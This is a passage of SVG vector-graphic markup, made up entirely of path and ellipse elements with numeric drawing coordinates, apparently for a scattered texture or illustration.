			c-5.7,0.1-11.3,0.2-17,0.3c-4.3,0.1-8.5,0.2-12.8,0.2c-0.7,0-1.4-0.6-2.1-0.9c0.6-0.3,1.2-0.7,1.9-0.8c1.8-0.2,3.6-0.3,5.4-0.4
			C80.8,337.8,80.8,338,80.8,338.2z"/>
		<path d="M475.4,519.3c-0.8,0.5-1.6,0.9-2.3,1.3c0,0-0.6-0.8-0.6-0.9c0.6-0.7,1.3-1.3,2-2C474.7,518.1,474.9,518.5,475.4,519.3z"/>
		<path d="M646,510.4c0.8,0,1.7,0.2,2.4-0.1c1-0.5,1.9-1.3,2.9-2c0.5,2,1,4.1,1.3,6.1c0,0.3-1.1,1.3-1.5,1.1
			c-2.1-0.7-4.3-1.6-6.3-2.6c-0.8-0.4-1.2-1.5-1.8-2.2c0.9-0.3,1.9-0.7,2.8-1C645.9,510,645.9,510.2,646,510.4z"/>
		<path d="M730,530.8c-1.9-1-3.3-1.7-4.6-2.5c1.2-0.8,2.5-2.1,3.7-2.1c1.1,0,2.2,1.5,3.3,2.3C731.8,529.1,731.2,529.6,730,530.8z"/>
		<path d="M680.2,525.6c-0.2-0.1-0.3-0.2-0.4-0.2c-1.1-0.2-2.3-0.2-3.4-0.5c-0.7-0.2-1.3-0.8-1.9-1.2c1-0.8,2-1.6,3.1-2.3
			c0.1-0.1,1,0.6,1.2,1.1C679.4,523.5,679.8,524.6,680.2,525.6z"/>
		<path d="M742.9,523c2.4-1.3-6.1-3.6,0.4-4.5c1.1-0.2,2.3,0.2,3.5,0.3c-0.6,1-1,2.2-1.8,3c-0.5,0.6-1.4,0.7-2.2,1L742.9,523z"/>
		<path d="M742.8,522.8c-0.2,1.2,0.7,3.7-2.1,1.9c-1.7-1-3.2-2.3-4.7-3.5c0.5-0.2,1.1-0.6,1.5-0.5c1.8,0.6,3.6,1.4,5.4,2.2
			L742.8,522.8z"/>
		<path d="M712.9,508.4c-4.8,0.4-8.2,0.7-11.5,0.9c-0.9,0-1.7-0.5-2.6-0.8c0.8-0.3,1.6-1,2.4-0.9C704.7,507.7,708.1,508,712.9,508.4
			z"/>
		<path d="M658.3,529.3c2.3,0,4.7-0.1,7-0.1c0,0,0,0.5,0.1,0.8c-2.4-0.2-4.7-0.4-7.1-0.5C658.3,529.5,658.3,529.4,658.3,529.3z"/>
		<path d="M665.6,521.6c1.3,1,2.6,1.9,3.9,2.9c-0.2,0.3-0.3,0.5-0.5,0.8c-1.4-0.9-2.7-1.9-4.1-2.8
			C665.1,522.2,665.4,521.9,665.6,521.6z"/>
		<path d="M643.8,505.9c1-1.4,2.1-2.8,3.1-4.2C647.6,504.4,645.8,505.3,643.8,505.9z"/>
		<path d="M641.8,519.5c0.4,0.7,0.9,1.3,1,1.9c0,0.2-1,0.9-1.2,0.8c-0.5-0.3-0.9-0.9-1.2-1.4C640.4,520.7,641,520.3,641.8,519.5z"/>
		<path d="M660.2,517.6c-0.9,0.2-1.3,0.4-1.5,0.3c-0.8-0.6-1.4-1.3-2.1-2c0-0.1,0.4-0.6,0.7-0.9
			C658.1,515.7,658.9,516.4,660.2,517.6z"/>
		<path d="M33,234.4c-1-0.4-2-0.8-3-1.1c0.1-0.2,0.3-0.7,0.3-0.7c1.1,0.2,2.2,0.5,3.4,0.8C33.5,233.8,33.2,234.1,33,234.4z"/>
		<path d="M771.1,56c2.1-0.1,4.2-0.2,6.3-0.1c0.3,0,0.7,0.5,1,0.8c-0.4,0.2-0.8,0.6-1.2,0.6C775.2,56.8,773.1,56.4,771.1,56
			L771.1,56z"/>
		<path d="M772,89.2c0.5,0.3,0.9,0.6,1.4,0.9c-0.5,0.1-0.9,0.3-1.4,0.3c-0.6,0-1.3-0.2-1.9-0.3C770.7,89.9,771.3,89.6,772,89.2z"/>
		<path d="M16.3,509.9c2.6,0.4,5.2,0.7,7.7,1.2c0.4,0.1,0.6,1,0.8,1.6c-2.1-0.1-4.2,0-6.1-0.5c-0.9-0.2-1.5-1.6-2.3-2.4L16.3,509.9z
			"/>
		<path d="M82.2,524.9c-0.2-0.7-0.5-1.2-0.4-1.4c0.2-0.4,0.7-0.7,1.1-0.7c0.2,0,0.5,0.5,0.8,0.7C83.3,523.9,82.9,524.2,82.2,524.9z"
			/>
		<path d="M390.3,512.9c1.5,1.6,2,2.1,2.4,2.6c-0.7,0.4-1.3,0.9-2.1,1c-0.4,0.1-1.3-0.6-1.3-1C389.4,514.7,389.9,514,390.3,512.9z"
			/>
		<path d="M4.3,488.8c3.1,1.1,6.8,1.6,9.1,3.6c3,2.7,2.1-0.6,3-1.2c0.2,0.2,0.5,0.5,0.7,0.7c1.1,1.3,2.3,2.6,3.4,3.9
			c-2.4,0-5.2,0.8-7.1-0.2C10.1,493.9,7.3,491.1,4.3,488.8z"/>
		<path d="M27.3,470.9c2-0.5,4-1.2,6-1.4c0.8-0.1,1.7,1.2,2.6,1.9c0,0,0.1-0.1,0.1-0.1c-3,2.4-5.8,0.7-8.6-0.6
			C27.4,470.7,27.3,470.9,27.3,470.9z"/>
		<path d="M45.4,468.5c0.5,1.7,1.2,2.7,1,3.6c-0.1,0.9-1.1,1.7-1.6,2.5c-0.4-1.1-1.1-2.2-1.2-3.4C43.6,470.5,44.5,469.8,45.4,468.5z
			"/>
		<path d="M35.9,471.5c1.9-0.1,3.7-0.2,5.6-0.3c0,0.5-0.1,1-0.1,1.6C39.5,472.3,37.7,471.8,35.9,471.5L35.9,471.5z"/>
		<path d="M51.2,494.5c1.1,0.9,1.9,1.6,2.8,2.3c-0.4,0.1-0.9,0.5-1.1,0.4c-0.8-0.5-1.4-1.1-2.1-1.8C50.6,495.4,51,494.9,51.2,494.5z
			"/>
		<path d="M1.4,483.2c1,1.9,2.1,3.8,3.1,5.7C3.5,487,2.4,485.1,1.4,483.2z"/>
		<path d="M36.5,486.5c-0.5-0.4-0.8-0.6-1.1-0.8c0.4-0.2,0.8-0.6,1.2-0.7c0.4,0,0.9,0.2,1.3,0.4C37.5,485.7,37.1,486,36.5,486.5z"/>
		<path d="M715.2,428.6c0.5,0.3,1.1,0.7,1.7,1c-0.6,0.3-1.1,0.9-1.6,0.9c-0.8-0.1-1.5-0.6-2.2-0.9
			C713.6,429.3,714.3,429,715.2,428.6z"/>
		<path d="M791.8,432.7c-0.6-0.3-0.9-0.5-1.3-0.6c0.7-0.6,1.4-1.2,2.2-1.7c0.3-0.2,0.9,0.3,1.3,0.4
			C793.2,431.4,792.5,432,791.8,432.7z"/>
		<path d="M683.7,6.1c1.4-0.1,2.7-0.2,4.1-0.3c0,0,0.1,0.8,0.1,1.3c-1.5,0.1-2.9,0.2-4.4,0.3C683.6,6.9,683.7,6.5,683.7,6.1z"/>
		<path d="M776.1,530.1c1.2-0.7,2.5-1.2,3.5-2.1c1.3-1.1,2.2-2.3,3,0.4c0.4,1.3,1,2.5,1.5,3.8c-1.2-0.4-2.4-0.9-3.7-1
			c-1.6-0.2-3.2,0.2-4.8,0c-0.6-0.1-1.1-1-1.7-1.5c0.6-0.2,1.1-0.3,1.7-0.5C775.8,529.5,776,529.8,776.1,530.1z"/>
		<path d="M774,518.6c-0.8-0.5-1.4-0.8-1.9-1.2c1.1-0.5,2.1-1.1,3.3-1.4c0.3-0.1,0.8,0.3,1.2,0.5C775.7,517.2,774.8,517.9,774,518.6
			z"/>
		<path d="M437.9,530.6c0.2-0.4,0.2-1.1,0.6-1.3c1-0.7,2.2-1.1,3.3-1.7c-0.1,0.6,0,1.6-0.2,1.8c-1.2,0.5-2.4,0.8-3.7,1.1
			L437.9,530.6z"/>
		<path d="M444.2,519.9c-0.6,0.6-1.1,1.2-1.6,1.7c-0.2-0.2-0.5-0.5-0.7-0.7c0.6-0.5,1.1-1.1,1.7-1.6
			C443.6,519.3,443.9,519.6,444.2,519.9z"/>
		<path d="M786,455.1c0.4-0.9,0.7-2.2,1.4-2.6c0.5-0.3,1.8,0.4,2.6,0.8c0.2,0.1,0,0.9,0,1.3c-0.8-0.1-1.6-0.4-2.4-0.3
			c-0.6,0-1.2,0.4-1.8,0.7L786,455.1z"/>
		<path d="M767.1,5.9c0.2-1,0.5-2.1,0.7-3.1c0.5,0.5,1.1,1.1,1.6,1.6c-0.8,0.4-1.6,0.9-2.5,1.3C767,5.7,767.1,5.9,767.1,5.9z"/>
		<path d="M100.8,463.3c1.4,2.8-0.8,2.6-2.3,2.7c-8.1,0.4-16.3,0.8-24.4,1.1c-0.5,0-0.9,0-1.4,0c0.1-0.3,0.1-0.6,0.3-0.8
			c0.5-0.5,1.2-0.9,1.7-1.4c-0.8,0-1.6,0.1-2.4,0c-8.4-0.4-16.8-0.9-25.2-1.6c17.9-0.6,35.8-3.5,53.8,0.1L100.8,463.3z"/>
		<path d="M120.5,479.2c-2,0.8,1.7,4.9-2.5,4.4l0.1,0.1c-1.7,0.2-3.4,0.4-5.1,0.6c-0.6,0.1-1.3,0.2-1.9,0.3c0.2-0.7,0.2-1.4,0.5-1.9
			c1.7-2.4,3.5-4.7,5.2-7c1.3,1.2,2.5,2.4,3.8,3.7C120.6,479.3,120.5,479.2,120.5,479.2z"/>
		<path d="M113.2,495.4c-1.7-1.2-2.5-1.8-3.4-2.4c1.5-1.6,2.9-3.3,4.4-4.9c1.1,1.1,2.2,2.2,3.3,3.4
			C116.1,492.7,114.7,494,113.2,495.4z"/>
		<path d="M72.3,489.9c-1.1-0.9-2.3-1.7-3.1-2.9c-0.8-1.1-1.2-2.5-1.7-3.7c1.3-0.1,2.7-0.2,4-0.3l-0.1-0.1c-1.9,5.7,4.4,2.6,5.5,5.1
			c-1.5,0.7-3.1,1.3-4.6,2C72.1,490,72.3,489.9,72.3,489.9z"/>
		<path d="M187.2,429.1c-0.3-0.8-0.7-1.6-1-2.4c4.4-0.3,8.8-0.7,13.2-1c-3.3,4-7.6,4.5-12.3,3.2L187.2,429.1z"/>
		<path d="M71.4,483c0-0.2,0-0.3,0-0.5c0.1-1.6,0.2-3.2,0.3-4.8c0.7,0.1,1.4,0.3,2.1,0.4c-0.9,1.6-1.7,3.2-2.6,4.7
			C71.3,482.8,71.4,483,71.4,483z"/>
		<path d="M187.2,429.1l-0.2-0.2c-1.5,3.7-3.9,1.8-5.9,0.7c-0.4-0.2,0-1.9,0.1-2.9C183.3,427.5,185.3,428.3,187.2,429.1z"/>
		<path d="M96.6,482.6c0.8,0.5,1.7,1,2.5,1.5c-0.6,0.3-1.3,1-1.9,1c-1.3-0.2-2.6-0.7-3.9-1.1C94.3,483.6,95.2,483.2,96.6,482.6z"/>
		<path d="M135.7,421.3c4-0.2,7.9-0.5,11.9-0.7c0,0.5,0,1,0,1.4C143.6,421.8,139.7,421.5,135.7,421.3L135.7,421.3z"/>
		<path d="M94.6,492.5c-0.4-0.7-0.8-1.3-0.8-1.4c0.9-0.9,1.8-1.7,2.7-2.5c0.2,0.3,0.7,0.8,0.6,0.8C96.5,490.4,95.6,491.3,94.6,492.5
			z"/>
		<path d="M71.6,500.4c-0.6-0.2-1.2-0.5-1.8-0.7c-1.2-0.5-2.4-1-3.5-1.6c0.2-0.4,0.6-1,0.6-1c1.3,0.5,2.7,0.9,3.9,1.6
			C71.2,499,71.3,499.8,71.6,500.4L71.6,500.4z"/>
		<path d="M106.3,480.2c-0.6,0.7-0.9,1.1-1.3,1.6c-0.5-0.5-1.1-1-1.3-1.5c-0.1-0.3,0.6-1.2,1.1-1.2
			C105.1,479,105.6,479.6,106.3,480.2z"/>
		<path d="M71.6,500.4c2-0.4,4-0.7,6.1-1.1c-1.2,0.4-2.4,0.9-3.6,1.1C73.2,500.6,72.4,500.4,71.6,500.4
			C71.6,500.4,71.6,500.4,71.6,500.4z"/>
		<path d="M72.1,490c0.2,0,0.3-0.1,0.5,0c1.3,0.5,2.6,1.1,3.9,1.6c-0.3,0.3-0.7,0.8-0.8,0.8c-1.2-0.8-2.3-1.7-3.5-2.5L72.1,490z"/>
		<path d="M187.9,459.3c-1.4,0-2.8,0-4.3,0c0-0.2,0-0.4,0-0.6c1.4,0.1,2.8,0.2,4.3,0.2C187.9,459.1,187.9,459.2,187.9,459.3z"/>
		<path d="M99.7,479.8c-1.1,0.8-1.7,1.4-2.4,1.7c-0.3,0.1-0.9-0.3-1.4-0.5c0.6-0.5,1.2-1.1,2-1.5C98.2,479.3,98.7,479.6,99.7,479.8z
			"/>
		<path d="M118,483.6c-0.2,0.8-0.5,1.6-0.7,2.4c-0.6-0.3-1.1-0.5-1.7-0.8c0.9-0.5,1.7-1,2.6-1.5C118.2,483.7,118,483.6,118,483.6z"
			/>
		<path d="M101.9,490.7c-1,0.6-1.5,0.9-2.1,1.2c-0.2-0.4-0.5-0.9-0.4-1.1c0.2-0.4,0.7-0.7,1.2-0.8
			C100.8,490,101.2,490.3,101.9,490.7z"/>
		<path d="M76.8,494.7c0.3,0.5,0.6,0.9,0.9,1.4c-0.4,0.1-0.9,0.5-1.3,0.4c-0.5-0.2-0.8-0.8-1.2-1.2C75.7,495.1,76.1,495,76.8,494.7z
			"/>
		<path d="M296.4,455.8c-1,0-1.4,0.1-1.7,0c-0.4-0.2-0.7-0.5-1.1-0.8c0.3-0.2,0.7-0.7,0.9-0.6C295.1,454.6,295.5,455,296.4,455.8z"
			/>
		<path d="M107.9,490c-1,0.3-1.4,0.7-1.7,0.6c-0.4-0.2-0.7-0.6-0.9-1.1c-0.1-0.1,0.6-0.8,0.8-0.7C106.6,489,107,489.4,107.9,490z"/>
		<path d="M76.4,484.4c-0.4-0.9-0.8-1.3-0.6-1.6c0.3-0.6,0.7-1,1.1-1.5c0.2,0.3,0.5,0.7,0.5,0.9C77.2,482.8,76.9,483.3,76.4,484.4z"
			/>
		<path d="M615.9,486.7c5-2.2,7.9,1.1,11,4c0.1,0.1,0.1,0.2,0.2,0.3c2,4.6,4.6,6.6,9,2.3c0.3-0.3,1.2-0.2,1.8-0.2
			c-0.2,0.7-0.3,1.8-0.7,1.9c-3,1.1-6.1,2.4-9.2,3c-3.2,0.5-6.5,0.4-9.7,0.1c-1.1-0.1-2-1.7-3-2.6c2.6,0.1,5.2,0.2,7.9,0.1
			c0.2,0,0.3-1,0.5-1.6c-3.4,0.5-6.6-4.7-10.2-0.3C614.2,491.3,615,489,615.9,486.7z"/>
		<path d="M633.5,477.3c1.8,2.8,1.7,2.7,3.6,0.1c0.3-0.5,2-0.6,2.5-0.2c0.7,0.5,1.4,2.1,1.1,2.6c-1.1,1.9-3.7,3.3-1,5.8
			c-0.7,0.4-1.6,1.2-2.1,1c-3.5-1.3-7-2.7-10.5-4.2c-0.4-0.2-0.5-1.1-0.7-1.7c0.9-0.1,2-0.6,2.8-0.3
			C632.1,481.2,633.7,480.6,633.5,477.3L633.5,477.3z"/>
		<path d="M601.4,492.8c2-1.3,4-2.7,6-4c0.4,0.1,0.8,0.2,1.3,0.3l0.1,0.1c1.4,1.6,2.8,3.2,4.1,4.8c-1.4,0.2-2.8,0-4,0.5
			c-1.4,0.6-3.2,2.9-3.6,2.6C603.6,496.1,602.6,494.3,601.4,492.8z"/>
		<path d="M578.9,489.7c3.7,0.1,5.9,1.3,4.3,5.6c1.3,0.3,2.5,0.6,3.8,1c-0.8,0.6-1.9,1.9-2.4,1.7c-1.8-0.8-5.1,0.9-5.2-3
			C579.4,493.2,579.1,491.5,578.9,489.7z"/>
		<path d="M564.8,427.3c-5.2,0-10.4,0-15.6,0c0-0.3,0-0.6,0-0.9c5.3,0,10.5,0,15.8,0C564.9,426.7,564.9,427,564.8,427.3z"/>
		<path d="M627.1,491c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-1.4-0.3-2.7-0.4-4.1c0.8,0.4,1.7,0.9,2.5,1.3c0.1,0.1,0.3,0.1,0.5,0.1
			c1.5,0,3,0.1,4.5,0.1C631.5,488.6,630.6,493.1,627.1,491z"/>
		<ellipse cx="674.6" cy="465.5" rx="12.6" ry="0.5"/>
		<path d="M713.8,503c-4.2-0.5-8.4-1.1-11.4-1.5c2.7,1.8,8.1-6.5,11.2,1.6C713.7,503.1,713.8,503,713.8,503z"/>
		<path d="M601.8,500c-4.2,2.8-8.6,2.4-13.1,0C593.1,500,597.4,500,601.8,500L601.8,500z"/>
		<path d="M615.5,479.9c0.2-1.2,0.3-2.1,0.5-2.9c0.8,0.9,2,1.8,2.2,2.9c0.1,0.5-1.5,1.5-2.3,2.2
			C615.8,481.3,615.6,480.4,615.5,479.9z"/>
		<path d="M616,486.9c-2.4,0.8-4.9,1.5-7.3,2.3c0,0-0.1-0.1-0.1-0.1l0,0C611.1,488.3,613.6,487.6,616,486.9z"/>
		<path d="M608.6,489.1L608.6,489.1c-0.4-0.1-0.9-0.2-1.3-0.3c-1.2-0.7-2.4-1.3-3.5-2C606.3,485.8,608.3,485.7,608.6,489.1z"/>
		<path d="M612.9,494.3c0.5,0.2,1.1,0.4,1.6,0.5c-1.1,0.8-2.2,1.6-3.3,2.3c0,0-0.6-0.7-0.8-1C611.2,495.5,612.1,494.9,612.9,494.3z"
			/>
		<path d="M643.3,480.2c0.5,1.1,0.9,1.6,0.9,2.1c0,0.3-0.4,0.7-0.7,1.1c-0.3-0.6-0.6-1.1-0.8-1.7C642.7,481.5,643,481.2,643.3,480.2
			z"/>
		<path d="M642.5,490.9c0.4,0.7,0.8,1.2,0.8,1.6c0,0.3-0.7,0.9-1,0.8c-0.5-0.1-1-0.6-1.5-1C641.3,491.9,641.8,491.6,642.5,490.9z"/>
		<path d="M691.5,471.2c0.5,0.4,0.8,0.7,1,1c0.1,0.1-0.4,0.6-0.6,0.7c-0.4,0-0.8-0.2-1.2-0.3C691,472.2,691.2,471.8,691.5,471.2z"/>
		<path d="M633.6,477.2c-1.4,0.3-2.8,0.6-4.1,0.9c0-0.3,0-0.6-0.1-0.9C630.8,477.3,632.1,477.3,633.6,477.2L633.6,477.2z"/>
		<path d="M561.1,306c-3.5-0.9-6-1.6-8.6-2.3c0.1-0.4,0.1-0.7,0.2-1.1c7.4,0,14.8,0.1,22.2,0c2.6,0,5.2-0.6,7.9-0.7
			c0.5,0,1,0.6,1.6,0.9c-0.5,0.3-1,0.8-1.5,0.9c-5,0.4-9.9,0.8-14.9,1c-3.9,0.2-6.6,1.1-6.1,6.1c0.5,5-0.3,10.2,0,15.3
			c0.2,4.1-2.9,9.5,3.6,11.7c0.1,0,0.1,0.7,0,0.7c-0.5,0.1-0.9,0.3-1.4,0.2c-4-0.4-8-0.9-12-1.4c-0.4-0.1-0.8-0.4-1.2-0.6
			c0.2-0.3,0.3-0.7,0.5-0.7c4.1-0.3,2.2-3.5,2.3-5.3c0.4-6.3,0.7-12.6,0.4-18.8C553.9,307.1,557.2,306.9,561.1,306z"/>
		<path d="M520.9,342.7c10.5,0,20.9,0,31.4,0c0,0.7,0,1.5,0,2.2c-9.8,0-19.6,0-29.4-0.1c-0.6,0-1.3-1.5-1.9-2.3L520.9,342.7z"/>
		<path d="M588.9,343.8c2.6,0.5,5,1,7.5,1.5c-2.6,0.3-5.3,0.9-7.9,0.9c-2.1,0-4.2-0.8-6.2-1.3C584.4,344.6,586.6,344.2,588.9,343.8z
			"/>
		<path d="M678.8,303.2c-2.5,0-5,0-7.5-0.1c0,0-0.1-0.8-0.1-1.2c2.6,0,5.1,0,7.7,0C678.8,302.4,678.8,302.8,678.8,303.2z"/>
		<path d="M675.8,337.8c-0.3,0.3-0.7,0.7-1,0.8c-1.4,0.1-2.8,0.1-4.2,0.1c0.5-0.4,1-1,1.6-1.2c0.6-0.2,1.3,0.2,1.9,0.2
			c0.5,0,1-0.2,1.5-0.4C675.7,337.4,675.7,337.6,675.8,337.8z"/>
		<path d="M579,345.5c-1.6,0.3-2.5,0.5-3.4,0.5c-0.3,0-0.5-0.5-0.8-0.8c0.9-0.2,1.8-0.4,2.7-0.6C577.8,344.6,578.1,345,579,345.5z"
			/>
		<path d="M733.8,346.7c-0.7,0.6-2,1.9-2,1.9c-4.7-4.7-10.8-1.9-16-3.4c6.2-0.9,12.4-2.9,18.2,1.7L733.8,346.7z"/>
		<path d="M633.8,345.8c-1.6,0.3-2.5,0.5-3.4,0.5c-0.3,0-0.6-0.7-0.9-1c0.9-0.2,1.8-0.4,2.8-0.4
			C632.6,344.9,632.9,345.3,633.8,345.8z"/>
		<path d="M709.7,345.5c-1.9,0-3.7,0-5.6,0c0-0.2,0-0.3,0-0.5c1.9-0.1,3.7-0.2,5.6-0.3C709.7,344.9,709.7,345.2,709.7,345.5z"/>
		<path d="M692.3,344.7c1.8,0.2,3.7,0.3,5.5,0.5c0,0.3,0,0.5,0,0.8c-1.8-0.1-3.7-0.2-5.5-0.2C692.2,345.3,692.2,345,692.3,344.7z"/>
		<path d="M331.5,318c-0.3,4-0.3,8-1,11.9c-0.3,1.7-2,3.1-3.1,4.6c-1.1-1.4-3-2.8-3.2-4.3c-0.4-5.1-0.2-10.3-0.3-15.4
			c0-1-0.2-1.9-0.5-2.9c-1-3.3,0.9-5.5,3.6-5.8c1.2-0.1,3.4,2.7,4,4.6c0.7,2.3,0.2,4.9,0.2,7.4C331.3,318,331.4,318,331.5,318z"/>
		<path d="M343.7,303.9c2.1-0.5,3.1-0.9,4-0.9c0.4,0,0.9,0.6,1.3,1c-0.9,0.2-1.7,0.5-2.6,0.6C345.9,304.6,345.4,304.3,343.7,303.9z"
			/>
		<path d="M302.7,332.9c-1.1,0.8-1.7,1.3-2.4,1.6c0,0-0.6-0.6-0.6-0.7c0.4-0.7,0.8-1.3,1.3-1.8C301.2,332,301.9,332.5,302.7,332.9z"
			/>
		<path d="M287.6,324.5c-0.9,0-1.7,0-2.4,0c-0.1,0-0.1-0.4-0.2-0.7c0.8-0.1,1.5-0.3,2.3-0.4C287.3,323.4,287.4,323.9,287.6,324.5z"
			/>
		<path d="M696.1,387.6c-1.6,0-3.1,0-4.7,0c0-0.2,0-0.5,0-0.7c1.6,0,3.2,0,4.8,0C696.2,387.2,696.2,387.4,696.1,387.6z"/>
		<path d="M283,385.8c1.8,0.1,3.6,0.2,5.4,0.3c-0.1,0.5-0.2,1-0.3,1.5c-1.7-0.6-3.3-1.3-5-1.9L283,385.8z"/>
		<path d="M198.6,141.5c3.6,0.1,7.1,0.1,10.7,0.2c0.6,0,1.1,0.4,1.7,0.7c-0.3,0.3-0.6,0.8-1,0.8C206,143.7,201.9,145.5,198.6,141.5
			L198.6,141.5z"/>
		<path d="M222.1,141.7c3.1,0.4,6.1,0.7,9.2,1.1c0,0.3-0.1,0.7-0.1,1c-3.1-0.3-6.2-0.6-9.3-0.9C222,142.6,222,142.1,222.1,141.7z"/>
		<path d="M202.9,178.4c-0.8-0.4-1.5-0.7-2.2-1c0.7-0.2,1.4-0.8,2-0.7c0.7,0.1,1.4,0.8,2,1.2C204.1,178,203.4,178.2,202.9,178.4z"/>
		<path d="M171.1,174.9c0.2-0.2,0.5-0.6,0.7-0.6c1-0.2,2.1-0.4,3.1-0.6c-0.1,0.4-0.1,1-0.2,1c-1.2,0.1-2.4,0-3.6,0L171.1,174.9z"/>
		<path d="M373,457.5c-2.9,0.3-5.9,0.7-8.8,0.9c-0.3,0-0.7-0.8-1-1.2c1.1-0.5,2.3-1.6,3.3-1.5c2.2,0.3,4.4,1.2,6.6,1.9L373,457.5z"
			/>
		<path d="M394.1,454.1c0.1-0.1,0.3-0.2,0.4-0.2c1.7,0,3.5,0.1,5.2,0.1c-0.1,0.3-0.1,0.9-0.3,0.9c-1.8,0.1-3.7,0.2-5.5,0.3
			C394,454.8,394.1,454.4,394.1,454.1z"/>
		<path d="M431.3,430.2c-1.7,0.6-2.3,1-3,0.9c-0.7,0-1.3-0.5-2-0.8c0.5-0.5,1-1.3,1.5-1.3C428.7,429,429.5,429.6,431.3,430.2z"/>
		<path d="M373.1,457.7c0.6-0.3,1.3-0.8,2-0.8c0.7,0,1.5,0.4,2.2,0.6c-0.8,0.3-1.7,0.8-2.5,0.9c-0.6,0-1.2-0.5-1.8-0.8
			C373,457.5,373.1,457.7,373.1,457.7z"/>
		<path d="M121.9,73.9c1.5,0,3.1,0,4.6,0c-0.1,0.3-0.1,0.7-0.2,0.8c-1.4,0.2-2.9,0.4-4.3,0.6C121.9,74.8,121.9,74.4,121.9,73.9z"/>
		<path d="M87.3,89.6c-1.3,0.3-2.6,0.6-3.8,0.9c-0.1-0.2-0.1-0.5-0.2-0.7c1.2-0.4,2.4-0.8,3.6-1.2C87.1,89,87.2,89.3,87.3,89.6z"/>
		<path d="M339.1,74.6c1.8-0.3,3.6-0.9,5.3-0.7c3.7,0.3,2.7-1.2,1.5-3.1c-0.1-0.2,0.7-1,1.1-1.6c1,1.3,2.8,2.5,2.9,3.9
			c0.3,3.2-0.1,6.5-0.2,9.8c0,0.5-0.5,1-0.8,1.6c-0.8-0.5-1.7-0.9-2.3-1.5c-0.4-0.4-0.4-1.8-0.2-1.9c4.1-2.1,0.1-2.6-0.8-3.2
			c-2-1.3-4.3-2.3-6.4-3.4L339.1,74.6z"/>
		<path d="M294.9,84.6c4.3,1.1,8,2.1,11.6,3.1c0.4,0.1,0.6,1,0.9,1.5c-0.4,0.1-0.9,0.3-1.3,0.3c-3.5,0.1-7,0.4-10.5,0.2
			c-1,0-1.9-1.1-2.9-1.6C293.3,87,294,85.9,294.9,84.6z"/>
		<path d="M344.8,67.3c-3.6-0.5-6.1-0.8-8.7-1.2c-0.4-0.1-0.7-0.5-1.1-0.8c0.3-0.3,0.7-0.9,1-0.8c3.3,0.4,6.7,0.9,10,1.4
			c0.2,0,0.3,0.5,0.4,0.8C345.6,67,344.7,67.4,344.8,67.3z"/>
		<path d="M325.7,74.2c-2.8-1.1-5.6-2.2-8.3-3.4c-0.3-0.1-0.4-0.8-0.6-1.2c0.6-0.3,1.3-0.9,1.7-0.7c2.7,1.4,5.4,2.9,8,4.4
			C326.2,73.6,326,73.9,325.7,74.2z"/>
		<path d="M321.7,85.5c2.3,0.2,4.7,0.4,7,0.8c0.4,0.1,0.6,0.9,1,1.4c-0.5,0.3-1.1,0.8-1.6,0.7c-2.2-0.4-4.4-0.9-6.6-1.4
			C321.6,86.6,321.7,86,321.7,85.5z"/>
		<path d="M300.5,66.9c-1.2,1.5-2,2.5-2.8,3.5c-0.8-0.8-1.6-1.5-2.3-2.3c1-0.6,1.9-1.3,2.9-1.7C298.7,66.2,299.4,66.6,300.5,66.9z"
			/>
		<path d="M314,82.5c-2.7,0.7-4.5,1.3-6.5,1.7c-0.3,0.1-0.7-0.6-1.1-1c1.5-0.9,3-1.9,4.7-2.5C311.7,80.5,312.6,81.6,314,82.5z"/>
		<path d="M319.8,83.2c-0.9-0.4-1.9-0.9-2.8-1.4c0.8-0.7,2-2.1,2.4-1.9c1.4,0.7,2.5,1.9,3.7,2.9C322.1,83,321.1,83.1,319.8,83.2z"/>
		<path d="M293.7,79.8c1,0.7,2,1.5,3,2.2c-0.5,0.4-0.9,0.8-1.4,1.2c-0.5-1.2-1-2.3-1.5-3.5C293.8,79.8,293.7,79.8,293.7,79.8z"/>
		<path d="M330.8,79.4c-0.8-0.6-1.4-1.1-2-1.5c0.5-0.4,0.9-1.2,1.4-1.2c0.7,0,1.4,0.6,2.1,0.9C331.9,78.1,331.4,78.7,330.8,79.4z"/>
		<path d="M330.9,71.7c-0.8,0.7-1.3,1.5-1.6,1.4c-0.5-0.1-0.9-0.7-1.2-1.2c-0.1-0.2,0.5-0.9,0.7-0.9C329.4,71,329.9,71.3,330.9,71.7
			z"/>
		<path d="M283,73.3c-1.3,0.3-2.5,0.5-3.8,0.8c0-0.3,0-0.8,0.1-0.8c1.1-0.3,2.2-0.5,3.3-0.7C282.8,72.8,282.9,73,283,73.3z"/>
		<path d="M338.3,82.3c-0.7,0.7-1.3,1.1-1.8,1.6c-0.2-0.5-0.6-1-0.5-1.4c0.2-0.7,0.8-1.2,1.2-1.9C337.5,81.1,337.8,81.6,338.3,82.3z
			"/>
		<path d="M333.7,66.8c0.5,0.6,0.8,1.1,1.1,1.6c-0.4,0.1-0.9,0.4-1.2,0.3c-0.4-0.1-0.7-0.6-1-0.9C332.8,67.5,333.2,67.3,333.7,66.8z
			"/>
		<path d="M339.3,74.4c-0.6-0.4-1.3-0.8-1.9-1.2c0.6-0.4,1.3-0.8,1.9-1.3c-0.1,0.9-0.1,1.7-0.2,2.6L339.3,74.4z"/>
		<path d="M293.8,79.8c-0.1-0.1-0.2-0.3-0.3-0.4c-0.4-1-0.9-2-1.3-2.9c0.4,0,1.2,0,1.2,0.1c0.1,1.1,0.2,2.2,0.3,3.4L293.8,79.8z"/>
		<path d="M371.4,64.8c-2.4,0-4.9,0-7.3,0c-0.5,0-1-0.5-1.6-0.8c0.4-0.3,0.7-0.9,1.1-0.9c2.6,0.2,5.3,0.4,7.9,0.7
			C371.5,64.2,371.5,64.5,371.4,64.8z"/>
		<path d="M445.6,67.4c0.4,0.9,0.9,1.5,0.8,1.9c-0.1,0.5-0.7,0.8-1.1,1.2c-0.3-0.4-0.9-0.9-0.9-1.3C444.5,68.8,445,68.3,445.6,67.4z
			"/>
		<path d="M444.7,345c3.1-0.5,4.8,0.9,4.8,4c0.1,5.7,0.3,11.3,0.3,17c0,0.6-0.8,1.2-1.2,1.8c-0.5-0.6-1.3-1.2-1.3-1.8
			c0.1-3.5-1-4-4-2.3c-1,0.5-2.6-0.1-3.9-0.2c0.8-1.1,1.4-2.5,2.4-3.4c0.8-0.7,2.3-0.7,3.1-1.5c1.1-1.1,2.8-2.7,2.6-3.8
			c-0.5-3.3-1.8-6.6-2.7-9.8L444.7,345z"/>
		<path d="M446,375.6c-0.5,0.3-1,0.7-1.6,1c-1.4,0.7-2.9,1.4-4.3,2.1c-0.2-0.4-0.5-1-0.4-1c1.5-0.9,3-1.7,4.6-2.5
